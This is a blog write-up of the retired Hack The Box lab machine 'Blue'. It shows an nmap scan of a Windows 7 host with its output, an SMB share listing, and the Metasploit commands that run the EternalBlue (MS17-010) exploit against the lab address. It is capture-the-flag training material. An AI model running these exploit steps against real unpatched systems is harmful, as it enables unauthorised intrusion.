Security Blog, Rants, Raves, Write-ups, and Code
Blue
| Name: | Blue |
|---|---|
| Release Date: | 28 Jul 2017 |
| Retire Date: | 13 Jan 2018 |
| OS: | Windows  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
stefano118 |
 |
stefano118 |
| Creator: | ch4p |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./blue 10.10.10.40
$ nmap -sC -sV -oA ./blue 10.10.10.40
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-30 12:46 EDT
Nmap scan report for 10.10.10.40
Host is up (0.095s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -19m40s, deviation: 34m36s, median: 17s
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-03-30T17:48:02+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-30T16:48:00
|_ start_date: 2020-03-30T16:46:39
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.99 seconds

OK. So, we're starting with a Windows 7 box (Verion on port 445 and SMB OS Discovery) with a hostname of "HARIS-PC". Something tells me HARIS is our user. Windows 7, SMBv1, and the name "Blue" are leading us down the path of
Eternal Blue. Use searchsploit to find a PoC code. smbclient -L 10.10.10.40 nets us 5 shares:
ADMIN$
C$
IPC$
Share
Users
Let's see use the Metasploit module on this one. Use msfconsole and then search for eternal. We get 6 responses.


We want #3. So, '''use exploit/windows/smb/ms17_010_eternalblue''' then set the RHOSTS option to 10.10.10.40 and exploit.